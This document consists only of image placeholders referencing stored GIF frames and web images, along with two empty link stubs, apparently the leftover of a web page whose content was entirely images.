









{kind=link}
{kind=link}